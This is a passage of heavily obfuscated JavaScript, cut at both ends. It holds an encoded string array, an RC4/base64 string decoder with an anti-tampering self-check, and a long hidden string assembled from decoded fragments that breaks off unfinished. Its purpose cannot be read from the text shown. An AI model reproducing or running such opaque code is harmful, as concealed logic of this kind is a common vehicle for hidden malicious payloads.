eWxdVq','kwNcR8kWW7a','WPe0odHt','W4iklCknBW','nSk+j8kbW7S','ymo5W7mBcW','FCkuW5CQEa','cXrfmZC','WPNdMCkbwHy','WO0GfqddHW','aar7ode','WRX0s8oNBG','WRSIet/dJW','z3K3WQlcHG','gCoLW7hdIrK','bsRdKcDU','jtZdPbXT','WO8bW4u7aa','WO1nA8ojrG','WR1MuSoXBa','W5dcOGeFhW','brDimtS','BdtcOazK','ACktW7rXWQy','rapdNtzN','dKddHCovW4W','sCokFSo5WRi','WQlcRCkWW6NdVW','Bx0VWRBcHa','WOFdR3hcLcq','WO0Fr8oyxa','p8k3jCkfW6C','gtZdShei','W4RcMmkzW43dSq','WPuutmovqa','W6FcNNFdGCkg','hNtcTCk0WRW','lKP1v1i','WQOvvCk3qW','WQLTW6/cUCkF','W5/dHbm9oW','ACogumoYWQa','vSkAW4P3WPa','WPamrSossq','tmoqW50LiG','W6tcLSk8t8kc','W5tcLsyClq','WQ0+eqBdGa','WR7cRSkMW7ZdQq','FtJdRZjU','WPuuuSozxa','W6hdOIyVeW','r8k1W5nfWP8','W73dKKK5dW','CcuNWQGJ','gX1Lbqe','W51aWQNdIJy','gmoIqbeV','dSk4hCkpW78','o8kxrCkRW6y','WQdcSwhdQW','W7XKW5KqpG','xSoJxCojWPK','WQ7cLCoWW5ZcTG','cSoGFGWi','WQjrW77cI8kC','f0VdMmojW4e','h3LiW4Dy','F8kZW4Hkvq','WRepW4u2dq','W7dcVCkfwcG','DtNdLeddJG','kcJdQWNcRG','emoGxWuq','nSooEtSY','oafxaWW','W6FdLmk6khK','WPtcK8kAW6JdUq','b3hcUmkJWQa','z1vHnmo3','bWvclYu','kY95W7nR','WQJdUMtcRIa','W4xdKZO6hW','qSkFW7u6rW','aMRdVmomW6i','W7tdQ1yWjW','WONcTSkFW4ldSa','oSoyW4hdG1a','lfxdJmoFW5y','fmkMkCkZWPK','fMZdTCoSW6C','rKyXWQVcPG','W7ldIIOdbG','WQyMkarb','bGDmi0i','DSknW5GAW6S','W4vtWQVdJ0O','tCkkW5eRxa','WO0zW6KsCq','zHFdOv3dOW','WPFdRJpcVCki','W5fAWORcOSkf','W77cSd0ZdW','WRWjmSkbW6W','W5PHWPhcLmk0','W4mDW6DEWOO','rmkpW7WvrW','W4n/nmo6gG','WR8hoc4','WQSxCCozrW','W4ZcN8k3CXa','WPmvsmojwa','zf0CWQtcPG','F8kzW4KvEa','r1DjlSoh','W7ddIZOcla','gWjbW5b9','WRxcOCoHW4hcIq','baj4jLS','c0NdKCoDW5a','WRFcPCkYW57dKG','AuvTiSoP','hY1iCxi','kCoviSkOWPa','l8oAW57dPIu','WOjBp8oYgG','iZzHnem','ASkgW6bvqG','mSkuzmoaFq','f8kOamklWOu','imoagSkTWPC','CbFdTeJdSa','ghhdJ8oqW4G','WOZcLvZdUCkG','laSYWRf5','nZhdGapcKW','B13cQLRdSq','WR3cKCkJW6FdVa','CSkIW6HVWPa','DSobWQxcKWa','W4jyWPNcVmk6','at52mba','W5WPWRNcQWe','W7XAWP7cSSkA','dCo2W5ldMSky','hGvhEMW','W6ldIH8yaW','BCoaWReFnG','W69zWPBcOSkN','nCoDW73dTa','j8ksw8oAEa','a0dcL8kKWPG','W6S2ANBcLa','fcnuoh4','cgW3W6fW','WP0Xfr9g','mCoMWOmpiYhcPxFcI3P5W5S','WQ1Nr8oSEW','fHLWjbe','nmkSgCkmW4i','lZVdKrbZ','wCowA8oZWPa','xCk7W48CW7O','FZnAkWi','WRy6ddHn','zSkiW4PHFG','WPqrnIzu','W6LzWQddQGS','WPFdLuydeq','lSkzz8oIDq','eCkFpSkzW44','shz+oSot','EmkcW5ikBq','nSoIxKa4','e1hdPtPd','jbbWW7X5','WRxcICkDW4/dSW','WPTiW73cSSo2','aqrrW6nD','tY3dRvtdTq','lSoiWRtcHtS','W4hdSrmXkG','WOOlrConEG','iSoNxfm+','gSk3vCogAG','W6ldMSkPkMG','sSohtmoGWO4','tmoFumoUWRO','WOTXW5/cSSkQ','W47dG8kDoui','WQSBeYBdMa','BCkZW4H1CG','iSoYESovtG','W4ZcNSkNomkP','CmkAjSkNWRi','WR01fZ3dNq','r8kwW7vszW','fqv4lqC','W4RdG8kWmwG','deaHWOL3','WRr4W7RcNmkF','W7hdQKmZgG','W43cRmosW7ZcRq','ACkNW65RWPK','kmkOCmoJFq','A8k8W58uEq','WP7cGhVcGrG','WO9jW5pcUCkj','aflcL8ozW5C','yNeyWRVcNW','W4ZcL8kRemkz','mmoRCvu5','kgDRjCoi','D8kxW48wtW','dmkNo8kHWO0','pabaW7v+','WRhcOrS6cq','pSoHCYOa','WPm7W40IdW','kSoWW7JdKmkR','hCk5qCo4','hmoPuXKa','E1xcTLRdQW','dbhdQqtcUW','pZz3W4by','W5/dVbeCia','WRKWdIpdNW','WQCWC8k1wG','WQtcTSkWW7NdSq','iY3dKZ5Y','WP4tC8oCrq','AxLqfCoS','sMzejCoy','vmkxW4HVCG','WPddR2lcUJS','WPyGfXbe','WRFcSCoMW4xcLq','A8kbW5qDra','cCouWOtcMJa','umkyW6bHqa','y0C3rrHlW5NcR8o8qmoxnG','jqNdOHT8','W5RdON8IpG','sL7cLLVdUG','WQVcK8kAW4ddIW','lmoVoqSw','W5ldJGODia','WOPWW77cHSo2','W5ldIJGyaW','mmoZy107','WQNcLSkTW6VdLW','rwdcQgddNG','WRWNW5xcSfhdJM56W6ddSCoRW4e','WRdcVSo9W5tcLG','W7ntWO7dN8ke','e8oiWQtcStK','W5BcPCoRW5FcMSkwuG','i8oNv3SK','WQpcNeVdISkA','WQWevmosrq','emo5W4pdG8kp','t8o0kInA','W53dSJG7mq','WO3dV3ZcSd0','WR04hbNdIa','W5emBwlcJG','cs1sF0C','aCkGoCk8WPy','WQjHW7ZcN8kU','fqhdTYxcVG','BbVdHYNdSW','W7BdKKq9bq','rWtdJbjH','gmk7hmoVqG','dYXACL8','WPyMu8kc','WRdcLmoDWQJcKW','W6uWD2lcVW','W7RdHaGfbG','W6v1WR7cL8kK','emkQW4uxW6m','bSkvySo6yG','xmosW6SGaq','bxVcGfJdSW','zmkeW4KFBq','WPZdNuhcSci','jSoYq8owtG','vI7dJ27dLG','mCkkzmodEa','uCkDW5T/za','B8k8W7P4WRa','f8oUwrOp','W551WPtdGGG','cSoZWR3dKmkv','w1e5WRBcMG','W5BdNgO6iG','hs7dQWfQ','ESkcW4aXW5S','aCkMlCk3WPq','c8o4W5NdNCkq','W4/dO8oeeSku','gCoPqWKt','qG9mmCoU','WOaavSkTW7W','W7lcI8kCbCo2','B8kuW6WFBW','WR5jW6pcT8ko','W7ldHCkWmwm','W7BcVmkFCs0','dmk6imkIWPW','imkRrmouBG','W67dSuivmq','cSoiWQhcKs8','f8ofW4tdOSkt','uchdOrHa','l8kXkSkrW78','WRzVW6/cKmks','mtldLrlcOq','amoGuZyt','W5hcUSkfEZa','W6/cSmkvAIS','W5tdKWGHjq','WPKnASkZFW','mSoLWQySW7SEWRldMXpdVmoosq','WRG7dH/dKq','ASkZW59UWQu','W4bCWQhdKte','W4ZcLdK9hq','sSkCW5PBWO4','eYddMHFcKG','WPhdQxNcPGC','fmoOW7JdMIG','WO/cT0/dHSkn','W7eHW4vuWOG','mZldSWD2','bMVcPmk7WR8','WO09sCkcCa','d8oxaCk7W70','eY3dNq/cHG','bSowW4ddNIG','gCkcW6SOzaKG','WOayiSklW48','a27dM8oDW5m','p8oZW63dHZS','zua0WQ9O','xSkIuSoMWQe','vMySWRZcRa','WRmtuSkMrW','WRmRASo5qq','xuFcSMldQG','WQBcQKZdV8kr','WQ/cUKRdImk7','CZhdTMNdIG','W4pdOW4IlG','WOKtDmoiwG','kmkOgSkmW4i','W6JdV0iIeq','WRrZW7NcHSkm','ECojq8o4WPi','WQtcJSk8W4JdSq','yCoZqNi1','fmoAW6NdSqm','gqjEo1S','EmkPW74rzq','lmoHqbyb','pHZdJYCi','gIX2A28','WQNcOCkgW4FdNa','qIpdG2ZcKa','B8kvW4SvCW','WOqeW54YdW','WRPPW7pcKSka','yG7dS0ldUG','WR4IhmkPW7y','fCozWRRcGde','ASoet8oaWQa','dv/dSW7cNq','cc7dNbJcVa','WQ1SW73cNmkw','W6pdQKiyiW','bSoai8kvWPS','W4vIz8o2wW','CYvTt3VdMeu','iZFdSJXY','WP3cO8kGW6pdMq','bGvSWQ7dPG','w8o8A8ogWOe','xSkqW59tWPO','W4TcWQldNZy','C1iZoSot','Fwu0WQpcMa','zbhdIMNdHa','hMlcPmkiWRS','W5JcGmk8kmkq','W5tcLb4Npq','WQNdGwdcJGa','WQrDW4/cT8k5','cWnszKO','WR0ymCkCW4W','z8kfW50MW6y','WOGEgbJdPq','sSkuW75Uwa','pCotu0iO','EvJcTv/dTq','WPhcGmkFW5xcQq','W4OoW7fsWQq','WP1Ic8knW4W','DSkIW7mZva','W69MWRtdJYS','AHL2W5ldOW','cCoPqXud','gszlD1G','y8kEW4Gyva','hSoiWOpcJWe','W7u9W6LjWP4','eSk7W6/cHIe','W4v4WOBdSr0','pt7dTWLo','BHVdMqPB','DmkFW708W54','dZxdJGJcMW','vCkDWPrzva','BSktW5DxWPG','lmkmuCoGqG','WQC7atJdMq','W6hdSmk0ox0','WQJcQmkWW7FdUW','BCogrSoE','hZVdKb5u','WPRdQN3cOZS','gmkXkmkGW6m','W7FdOLOHaq','WP3cMf3dNSkm','W5i5uf3cSa','WORdHLtcKIi','x8oZW5SaiG','WOC4fXPw','WOPtymkivW','yuelWPtcQq','uCoRD8o5WP0','jXBdHxfP','W7ldNxuRpq','WQtcRmkqWPxdJa','aCkyqSoyxW','W4RcMSkHkCkm','ASobwCoJWRW','WPmFiIZdPq','tWNdGaXR','mdFdPHT1','W6WzwwlcTW','W47dV8kyog0','imkTb8kmWRK','WPyFW7C0ba','WO4vBhBcTa','itpdNaJcKG','mCktjSkbW7S','W6NdU10PaG','WQmdf8kIW6y','kSkjq8ofEG','W6buW5zeWPW','WRynmCkBW7W','W59vWQJdJd4','W5JdIh8Eoa','W5JcI8kVemkm','DSkyWQz1rG','W51QWO7cVCki','vaFdPbf9','WQZcISozW7lcGW','zMeiWRFcIq','o2dcOmkgWRq','BvpcPwldQq','tmktW55wCq','f1pdRCojW5y','W7RdGcCrhW','WOWdW6uUha','hmk0p8k0WR8','EmorW7mdgG','cqHjnsS','jrnPW7bf','WQqNaqBdMq','ECoMtmoBWQi','W7RdOfK1ea','WRHZxmoOEq','W55KWQldHHu','smkIW5S4va','DX3dSeJdRq','f1ZdLSoZWRG','WR3cSgRdP8k1','W5CAW7nxWRO','k8oNhmo/Aq','cX9Eeru','WPe4a3ldGW','W6DgWPNcS8kM','aSozW7BcQmki','WRamCmkJxW','FCo6xSo6WRC','bWrblJC','WRy+bGVdGa','W4JcISk4jCki','rGhdMW14','cCo/qXil','eCoonvqo','zmkuW4KkEW','WQhcI8oFW7VcMq','W7NdIYW0ha','W4pcHCkYwaG','W5RdTbeKmq','WPNcHuRdN8kh','W68QW41xWOi','WPelW4OjbW','W7FdLb4egG','W5pcIWeTga','fs0PWO5p','wSkfW5CXFG','W7dcKSkYuXu','pfFcHmkqWPO','fSoFWRZcGWi','WOKCW4OPda','W6xcHmkaFry','WPSaW7hdVCkR','WQ4qySkwuG','FrFdOJzi','x8oIBW','W43dJConWRVcNG','WRKba8k6oa','WPm4kb5a','WO3cLhddOmkA','DbldOvhdJW','B8k9W7a','qCkhW6HmWQW','WOaHgGrn','WQqMft/dGq','W4OmChZcLq','d8kepCk8WO0','DmkxW6XYvq','W5hcGsakjq','WR52W6pcGSkz','gHLlmhq','t8k2WPrCuW','pCoVW4pdHva','WQmss8krrW','W7K5kmkTWRu','WOBcHmkAW4/dIq','W6fbW4PIWOW','pmkADCoyAa','W7VcOZFdS8oL','W5ddSX8GmW','W4uzuvFcQW','zCkGW7DTWRW','paCUWQXj','smkkW5HmWR4','sH/dOuRdHq','WQiNW7GnpG','lG/dTGFcPa','W6FdVWmSoW','jcfVj0C','u3brfCoF','WOfLr8oZBa','umkfW4D8WQ4','gILDD1K','dcDvsNi','jIH+oIW','WRmLgXLc','WQ9Ig8kJW6q','DmktW7biuW','ASk/WOewzq','eSk5i8kYW64','gtjuj2e','lGZcOgLr','WQdcP8oLW7NcLq','WO3cHSkhW4RcKW','a8o5W4ddNSkq','ubNdIGn4','W7RcUCkmsba','WR5XcG','hHLnj2m','q1C3WOJcQW','DmkCW7PBWO0','BxuuWRxcGq','W43cL8oNW6FcIq','ntFdId1d','rSkxW48vFa','DIJdR03dQG','W5v3W7JcL8o2','htfJnri','lSoozcG','ob1Mm2q','W7e5W65uWOO','WOHjW5JcVSkB','W7xdNmkPl3a','g8olWQJcNZa','lmoKq0CK','hwVcRSkZWQe','WPyVmtXr','qSkqW7LRFa','EWzjwMNdN08','W7ldUmk6l0q','c2/dUdhcJW','prj4e14','bSo9y2C1','gSognmk7W7u','vWRdNcpcPW','WQ3cVmo3W4lcTG','W79hWRxcVmkE','WQRcHxtdLSk8','aCopWRdcHY8','gCkpA8oHwq','kJBdGqZcHW','kmkrwSo6Eq','mrWtWOv/','CayHWQPY','hCkZFmoIrq','W4FcIWaMpG','EWRdJtnG','ee3cU8k7WQm','W7hcNSkfbmkB','rbhdGY11','wmoLD8oBWQK','bWmoWOXF','bhFcRmkZWRW','WP1RBCoiDG','dCo2W4xdLCkg','zCoTW7Clha','jsmKzeS','iCozW5RdVY0','ExpcGhldIa','WOZcVCobW7/cPq','kxL4W71+','stVdJwddLG','WQb2BSohFa','kXhdLar3tSoI','g8kviCkyW7a','W5tdQrK0la','beFdOSohW4C','W4FcN8keyti','WPuFmqFdMa','W7HbWP7cQCk3','hCkyl8kkW7S','WOvjv8ohrG','f8oUW73dOSkm','W4FcVsemaW','WQ0OiaVdQG','WOJcG8kqW6/dIq','WPVcPuNdRSoV','hf3cHmk1WRO','WQVcQ8kFW6tdPW','WONdOhtcOti','cmo+qxW5','pZ16W7nb','idBdPX1V','jmkqzSourW','oZzsDfi','WQKMpaZdMa','x8k/W5jmWO8','WRz0W77cUCkB','atjzgga','WRSLer7dNW','eSkPoCkYWO0','eSoWW5JdGSkA','fqqvWPLk','W51aWRhdJdi','bSo9W6ldISkk','redcIvddPq','WRLvW7VcU8kl','wSo1W7uYpa','rGRdItjj','ymoevCo/WQW','q8khW7mvxq','W55mWPNcJSky','W7ylW6bBWPS','hsnHheG','vXZdVbfy','hs5XW4PI','Fq/dTKRdTW','W4GvW5fWWQi','WPOcwSoyqW','WRZdOhVcRqy','rJBdGNxdOq','C3amWRZcMa','g8kmvSoeAW','W6OkANpcLG','h8kuEmoMzG','a8kvASoCyW','W5JdTWWHia','W6VdSfSPga','W43dL2etnW','W5RcRq07kG','W4/dJbmVmq','Db/dTvldUG','WQalASkZqa','pCoODri2','cflcOmkVWQm','WPldRh7cPHK','uSk6W7vsxq','W6tdJ8kQmMW','mGPHoqS','W6XIpCkMW4u','jCk5f8ktWO0','W4jHWPJcRmkf','W5HGW5JdG0O','krnYWP9/','WRC8tmkkuG','WQhcSSoBW5ZdJq','WPFcQSoEW7FcPq','iGj3W4Xw','imkqqmoDwa','dYryW5by','WQKPumoZza','WPLcDCowuW','vbZdT0JdQW','W7uUW6LvWP8','W5PdWOZcSmkb','W4rzWPxcQmkz','fCkMn8kUWPy','hHjsW7DH','WR4mps99','bCofF2G','W5LmWO3cR8kg','e8o6W5FdGCke','eYaoWPjv','CqZdUK3dTa','hrBdKI9v','W6RdV0mOhG','WOhcM3BdQmkX','F3HcjCoQ','WOlcIg7dH8kf','W7q6W4ThWP4','mCkqoqO1','WPZdU3lcTde','WQ4BeZJdOW','kfddSmogW6S','AKrMbmoP','mtBdLZtcNq','s8kTW68wW68','u8kfW6n+wq','W6CkChJcHa','cSoDweSl','FSoFsCo4WRe','W6BcGCkJztO','ASkni8kkWRG','vCkqW4HmWOS','ymk6W5TkCG','BCogvCo+WRW','g8oCWQBcKsq','ywyoWRZcNa','CGRcKSkwWRu','WOrtr8ohFG','WQD8W7pcKCkY','WPmurCokrW','grjwseG','vNWqWR/cPG','mSoqW5BdUmkH','vhnAl8ow','FYJdTu7dOW','d8klfCk1WR4','WRlcI8oFW5hcQa','c8kJpCkhW5m','fuFdNCozW5C','WO1tW5BcOCkB','hCoJW5ZcLZO','CCokt8oLWRS','WQy6iIBdPq','ACk4W6WjW4G','yCoGW5SRpG','WOrmmYTb','WQ1Nt8oVBq','WP8Tfsba','gxpcJSkiWR4','W4NcV8kgW6hdIq','WOCknSkwW4O','fCkXcSkKW50','lc7dGYpcKW','tWRdPbfj','W53dNt4qbW','ymoFsmoCWRi','WPCXr8kcDq','ASktW5buEa','pqyJWQ9B','isVdJa/cHa','s8kIW7vjEG','nCorW57dPqq','lCkEC8oEAa','nSkkqCkZWRC','cL7dN8osW7u','yKdcTLJdPG','W4JdMSkTmgS','W5tcQXC/iG','nmo+WPZcSHC','W7pdPmktmv4','W5xdTSoEemoR','uSkghmk9hW','adzRW7zD','WQaPySkWxq','msldIbhcJW','WQ3cIZOYkq','dSoIW4hdG8kz','zNOBWQpcNq','WRTRt8o3Fa','d8k5hSkOWO8','tmowWRFdMYe','emo+xc0E','z34vWQpcHG','W5JcPSoKWR3cSq','vr/dNWnV','jCoMW5RdRd0','q3bnk8oE','W7PuWPxdLsi','WQ3dRMCfja','WPNcJ0hdOCk8','W4fEWPddKHa','W5eBW4bFWOm','W5LJWONdLsG','AbZdQ1ldSa','W4pcGSkCkCkv','vSk2W51kuW','kSoYWQdcRdO','ASknomkeWOW','iZL/bW','d8ociSkmWQC','cmkqwsPO','W5ydWOldPmoVW4P7W7hcHX3dSW','W5b7kSovqa','zCk9W5HWWP8','omkqq8onEq','WRRcOmo5W4dcGW','uGFdGWDU','k1hcKxWE','i8oiW4VdNJ8','oYjWw14','WPKOzCo1xG','WQytySkUsq','WRGOhCknW7O','edGyWOHP','W7lcTCkrzY0','WOezW6W5ka','abdcJILT','WQ3cRCkkWR3cHa','WO7dSxFdU8k7','W4xcTmk0zXi','WPijW4qOaW','W4uSW6fFWRS','jsVdRG9L','sCk9W4CoDG','emk6W7WjW6e','WQNdQepcSc4','WOvHWOZcPCo2','WP/cL2VdOSoV','iZvHdai','WRXPW53cNCkl','W7RcTCkcCcC','AfJcP1NdUG','WPxcOmoMW4pcJq','v8kbW51mWOm','WP4vlXjg','kSkCaSkYW6O','hNddKhpdOa','WP3cJv3dHCkc','yfrMamoP','FmkuW5OEzq'];function _0x6525623d(a,b){a=a-0x1b4;var c=_0x6525623c[a];if(_0x6525623d['cKJGog']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6525623d['kjyGvk']=h,_0x6525623d['RLvbWn']={},_0x6525623d['cKJGog']=!![];}var e=_0x6525623c[0x0],f=a+e,g=_0x6525623d['RLvbWn'][f];if(g===undefined){if(_0x6525623d['DVmSRI']===undefined){var i=function(j){this['JVtqaz']=j,this['NJDdXA']=[0x1,0x0,0x0],this['TVuIJv']=function(){return'newState';},this['QwuLNK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OcmUQP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PNpgUr']=function(){var j=new RegExp(this['QwuLNK']+this['OcmUQP']),k=j['test'](this['TVuIJv']['toString']())?--this['NJDdXA'][0x1]:--this['NJDdXA'][0x0];return this['hZidzw'](k);},i['prototype']['hZidzw']=function(j){if(!Boolean(~j))return j;return this['bWZsXE'](this['JVtqaz']);},i['prototype']['bWZsXE']=function(j){for(var k=0x0,l=this['NJDdXA']['length'];k<l;k++){this['NJDdXA']['push'](Math['round'](Math['random']())),l=this['NJDdXA']['length'];}return j(this['NJDdXA'][0x0]);},new i(_0x6525623d)['PNpgUr'](),_0x6525623d['DVmSRI']=!![];}c=_0x6525623d['kjyGvk'](c,b),_0x6525623d['RLvbWn'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6525623d;while(!![]){try{var c=parseInt(W(0x21f,'4J4E'))*-parseInt(W(0x23c,'6uJM'))+-parseInt(W(0x5c2,'ot!7'))*parseInt(W(0x38e,'&Y^m'))+-parseInt(W(0x5f1,'&W3r'))+-parseInt(W(0x682,'j9Ek'))+parseInt(W(0x37e,'1@hr'))+-parseInt(W(0x3e2,'wj9!'))*parseInt(W(0x38a,'VL$*'))+parseInt(W(0x218,'DzFU'))*parseInt(W(0x3d1,'iCBN'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6525623c,0xda102),!function(){var X=_0x6525623d,c={};c[X(0x2c1,'iCBN')]=function(B,F){return B<F;},c[X(0x29a,'2[bq')]=function(B,F){return B!==F;},c[X(0x20a,'6uJM')]=function(B,F){return B===F;},c[X(0x5e4,'0I@n')]=function(B,F){return B+F;},c[X(0x4e5,'0tOr')]=function(B,F){return B*F;},c[X(0x2a4,'iCBN')]=function(B,F){return B-F;},c[X(0x23f,'4J4E')]=function(B,F){return B+F;},c[X(0x280,'fO3i')]=function(B,F){return B+F;},c[X(0x5ed,'c($N')]=function(B,F){return B-F;},c[X(0x6b6,'pcn2')]=function(B,F){return B!==F;},c[X(0x34b,'@$bU')]=function(B,F){return B===F;},c[X(0x2c0,'$QyD')]=function(B,F){return B===F;},c[X(0x449,'!gxE')]=function(B,F,G,H,I,J,K,L,M,O,V){return B(F,G,H,I,J,K,L,M,O,V);},c[X(0x5d6,'LLkM')]=function(B,F){return B||F;},c[X(0x2cb,'S]]*')]=function(B,F){return B(F);},c[X(0x36d,'KuCZ')]=function(B){return B();},c[X(0x593,'$QyD')]=function(B,F,G,H,I,J,K,L){return B(F,G,H,I,J,K,L);},c[X(0x3f7,'89qt')]=function(B,F){return B!==F;},c[X(0x4df,'*M]m')]=function(B,F){return B!==F;},c[X(0x4ff,'j4(R')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x288,'g2Rf')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x241,'VQjd')]=function(B,F){return B<F;},c[X(0x1ff,'6uJM')]=function(B,F){return B(F);},c[X(0x3a3,'fMQi')]=function(B,F,G,H,I){return B(F,G,H,I);},c[X(0x6a4,'$Un6')]=X(0x209,'0I@n')+X(0x219,'AHXN')+X(0x55f,'[Y&c')+X(0x268,'E[9^')+X(0x334,'*M]m')+X(0x23b,'VQjd')+X(0x48d,'E[9^')+X(0x362,'lT2w')+X(0x235,'!gxE')+X(0x230,'LLkM')+X(0x4be,'ga)K')+X(0x461,'&Y^m')+X(0x377,'mQrp')+X(0x64b,'D0O0')+X(0x2ca,'sm)f')+X(0x522,'VL$*')+X(0x371,'s@hE')+X(0x653,'j4(R')+X(0x492,'c($N')+X(0x24d,'fO3i')+X(0x2a7,'S]]*')+X(0x22e,'D0O0')+X(0x375,'lT2w')+X(0x4fc,'e[sB')+X(0x63e,'S]]*')+X(0x301,'E[9^')+X(0x4d5,'ot!7')+X(0x5d8,'wj9!')+X(0x500,'&Y^m')+X(0x468,'sm)f')+X(0x636,'[Y&c')+X(0x61c,'&Y^m')+X(0x4f1,'!gxE')+X(0x35d,'ot!7')+X(0x664,'[Y&c')+X(0x42d,'89qt')+X(0x3a8,'e[sB')+X(0x337,'!gxE')+X(0x1e4,'KuCZ')+X(0x649,'s@hE')+X(0x245,'g2Rf')+X(0x495,'ot!7')+X(0x226,'DzFU')+X(0x50e,'E[9^')+X(0x332,'*M]m')+X(0x1e7,'*M]m')+X(0x237,'j9Ek')+X(0x4fa,'nDRI')+X(0x5f9,'$Un6')+X(0x3fe,'KuCZ')+X(0x224,'$QyD')+X(0x4f3,'D0O0')+X(0x2a1,'E[9^')+X(0x386,'$QyD')+X(0x1c6,'DzFU')+X(0x4c0,'*M]m')+X(0x658,'0I@n')+X(0x20b,'c($N')+X(0x2c3,'6uJM')+X(0x64a,'TD25')+X(0x52c,'1@hr')+X(0x59f,'@$bU')+X(0x591,'KuCZ')+X(0x59c,'g^dx')+X(0x556,'4J4E')+X(0x69e,'E[9^')+X(0x41e,'@H%h')+X(0x440,'pcn2')+X(0x501,'#UY9')+X(0x38c,'4J4E')+X(0x606,'c($N')+X(0x2aa,'pcn2')+X(0x4d8,'1@hr')+X(0x1eb,'j9Ek')+X(0x422,'&Y^m')+X(0x406,'KuCZ')+X(0x3b3,'TD25')+X(0x26d,'0tOr')+X(0x50c,'nDRI')+X(0x5ea,'AHXN')+X(0x565,'0YhQ')+X(0x35a,'!gxE')+X(0x623,'s@hE')+X(0x42a,'wj9!')+X(0x2a3,'D0O0')+X(0x543,'mQrp')+X(0x281,'j9Ek')+X(0x5d9,'fO3i')+X(0x21e,'VL$*')+X(0x2e8,'g2Rf')+X(0x225,'6uJM')+X(0x67c,'e[sB')+X(0x35e,'&W3r')+X(0x373,'[Y&c')+X(0x58d,'&W3r')+X(0x50d,'TD25')+X(0x34a,'ot!7')+X(0x67f,'&W3r')+X(0x4ef,'6uJM')+X(0x31c,'VL$*')+X(0x306,'Q8yx')+X(0x599,'mQrp')+X(0x24b,'e[sB')+X(0x4c1,'VQjd')+X(0x6c1,'E[9^')+X(0x3ab,'pcn2')+X(0x54e,'#UY9')+X(0x668,'VL$*')+X(0x610,'nDRI')+X(0x3fd,'Q8yx')+X(0x696,'wj9!')+X(0x61e,'$QyD')+X(0x286,'ot!7')+X(0x28e,'g2Rf')+X(0x320,'$QyD')+X(0x1b7,'e[sB')+X(0x3be,'AHXN')+X(0x5eb,'@$bU')+X(0x2f0,'sm)f')+X(0x424,'VQjd')+X(0x62f,'TD25')+X(0x6b9,'2[bq')+X(0x443,'nDRI')+X(0x399,'g^dx')+X(0x5e9,'ot!7')+X(0x511,'y*KN')+X(0x6ba,'c($N')+X(0x419,'pcn2')+X(0x2f7,'LLkM')+X(0x319,'c($N')+X(0x3a7,'!gxE')+X(0x4f6,'D0O0')+X(0x350,'0I@n')+X(0x4f0,'6uJM')+X(0x585,'c($N')+X(0x321,'e[sB')+X(0x662,'6uJM')+X(0x578,'nDRI')+X(0x497,'D0O0')+X(0x435,'!gxE')+X(0x6a0,'2[bq')+X(0x3c8,'D0O0')+X(0x546,'VQjd')+X(0x5a2,'@$bU')+X(0x63f,'$Un6')+X(0x2f8,'wj9!')+X(0x483,'0tOr')+X(0x41d,'iCBN')+X(0x5b8,'LLkM')+X(0x308,'ga)K')+X(0x6aa,'ga)K')+X(0x5cb,'nf5r')+X(0x3e8,'2[bq')+X(0x4e7,'KuCZ')+X(0x448,'Q8yx')+X(0x24e,'@$bU')+X(0x5b7,'VL$*')+X(0x59a,'89qt')+X(0x450,'@$bU')+X(0x291,'g^dx')+X(0x446,'[Y&c')+X(0x2ee,'VL$*')+X(0x3cd,'$Un6')+X(0x60d,'ga)K')+X(0x27b,'iCBN')+X(0x5a7,'KuCZ')+X(0x2b2,'ga)K')+X(0x2ad,'[Y&c')+X(0x5f8,'j4(R')+X(0x485,'&Y^m')+X(0x6b3,'4J4E')+X(0x3e7,'S]]*')+X(0x54a,'#UY9')+X(0x1f8,'0tOr')+X(0x684,'89qt')+X(0x3f5,'Q8yx')+X(0x699,'fMQi')+X(0x6c3,'&Y^m')+X(0x269,'89qt')+X(0x2d8,'j9Ek')+X(0x2dc,'lT2w')+X(0x3c5,'DzFU')+X(0x1b5,'sm)f')+X(0x33f,'ot!7')+X(0x60c,'Q8yx')+X(0x1ee,'c($N')+X(0x5d3,'y*KN')+X(0x389,'j4(R')+X(0x69d,'s@hE')+X(0x2ba,'AHXN')+X(0x67b,'c($N')+X(0x4d9,'LLkM')+X(0x336,'DzFU')+X(0x5a8,'$QyD')+X(0x53b,'DzFU')+X(0x32d,'0I@n')+X(0x592,'D0O0')+X(0x331,'j9Ek')+X(0x577,'&W3r')+X(0x2fe,'2[bq')+(X(0x1d4,'ot!7')+X(0x1bf,'ot!7')+X(0x3f0,'nf5r')+X(0x6c4,'89qt')+X(0x6a9,'DzFU')+X(0x587,'@H%h')+X(0x434,'iCBN')+X(0x60a,'fMQi')+X(0x233,'&Y^m')+X(0x634,'6uJM')+X(0x3ee,'rYR*')+X(0x50f,'@H%h')+X(0x527,'D0O0')+X(0x4a5,'E[9^')+X(0x28b,'&Y^m')+X(0x54b,'s@hE')+X(0x5d2,'&Y^m')+X(0x374,'nf5r')+X(0x2e9,'2[bq')+X(0x42f,'[Y&c')+X(0x32c,'j9Ek')+X(0x44f,'fMQi')+X(0x217,'4J4E')+X(0x40b,'nDRI')+X(0x474,'g2Rf')+X(0x2b0,'y*KN')+X(0x201,'!gxE')+X(0x425,'wj9!')+X(0x535,'!gxE')+X(0x674,'g2Rf')+X(0x1d8,'$Un6')+X(0x313,'y*KN')+X(